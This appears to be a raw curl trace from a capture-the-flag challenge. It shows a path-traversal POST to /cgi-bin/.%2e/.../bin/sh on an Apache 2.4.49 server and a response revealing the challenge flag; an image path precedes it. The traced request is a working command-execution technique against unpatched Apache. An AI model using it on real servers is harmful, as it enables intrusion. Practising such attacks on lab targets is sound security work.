 * Trying 1.14.71.254:28819...
* Connected to node4.anna.nssctf.cn (1.14.71.254) port 28819 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: node4.anna.nssctf.cn:28819
> User-Agent: curl/8.0.1
> Accept: */*
> Content-Length: 32
> Content-Type: application/x-www-form-urlencoded
>
< HTTP/1.1 200 OK
< Date: Mon, 23 Oct 2023 03:49:39 GMT
< Server: Apache/2.4.49 (Unix)
< Transfer-Encoding: chunked
<
/flag_is_here/2/0/7/6/flag:NSSCTF{972aec72-3e4b-46a1-9468-ca975449d6b4}
* Connection #0 to host node4.anna.nssctf.cn left intact